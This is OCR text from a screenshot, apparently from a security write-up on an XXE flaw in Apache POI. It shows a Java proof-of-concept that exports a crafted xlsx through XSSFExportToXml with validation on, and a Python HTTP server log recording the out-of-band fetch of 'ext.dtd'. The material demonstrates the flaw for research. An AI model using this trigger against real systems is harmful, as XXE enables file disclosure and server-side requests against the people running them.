 public class PoiXxe {
public static void main(String[] args) throws IOException, EncryptedDocumentException, InvalidFormatException, TransformerException, SAXException {
XSSFWorkbook wb = new XSSFWorkbook(new FileInputStream(new File( pathname: "/Users/l1nk3r/Desktop/CustomXMLMappings.xlsx")));
for (XSSFMap map : wb.getCustomXMLMappings()) {
XSSFExportToXml exporter = new XSSFExportToXml(map); // 使用 XSSFExportToXml 将 xlsx 转成 xml
exporter.exportToXML(System.out, validate: true);//第一个参数是输出流无所谓，第二个参数要为 true
}
}
}
python -m SimpleHTTPServer 8080 (Python) ⌥⌘1
Last login: Fri Dec 13 12:14:11 on console
You have new mail.
# l1nk3r@l1nk3r.local: ~ (14:08:44)
ζ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [13/Dec/2019 14:10:51] code 404, message File not found
127.0.0.1 - - [13/Dec/2019 14:10:51] "GET /ext.dtd HTTP/1.1" 404 -